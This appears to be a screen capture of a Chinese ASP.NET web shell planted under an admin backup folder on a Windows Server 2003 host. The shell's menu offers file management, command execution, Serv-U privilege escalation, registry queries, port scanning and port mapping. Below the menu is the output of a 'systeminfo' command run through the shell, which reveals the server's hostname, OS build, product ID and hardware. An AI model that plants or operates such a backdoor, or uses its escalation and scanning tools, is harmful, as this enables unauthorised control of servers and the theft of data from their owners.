 Web Manager
Web Manager
Not secure 192.33.6.200/admin/Databackup/admini.aspx
Apps Debian.org Latest News Help
192.168.9.50:80(192.33.6.200) Web Manager
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射 Framework Ver : 1.1.4322.2379
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c systeminfo 执行
主机名: SERVER
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: zh
注册的组织: xcu
产品 ID: 69813-650-9188916-45342
初始安装日期: 2018-8-27, 11:34:41
系统启动时间: 1 天 12 小时 35 分 5 秒
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: X86-based PC
处理器: 安装了 1 个处理器。
[01]: x86 Family 6 Model 158 Stepping 9 GenuineIntel ~2495 Mhz
BIOS 版本: INTEL - 6040000
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (GMT+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 1,023 MB
可用的物理内存: 686 MB
页面文件: 最大值: 1,524 MB
页面文件: 可用: 1,236 MB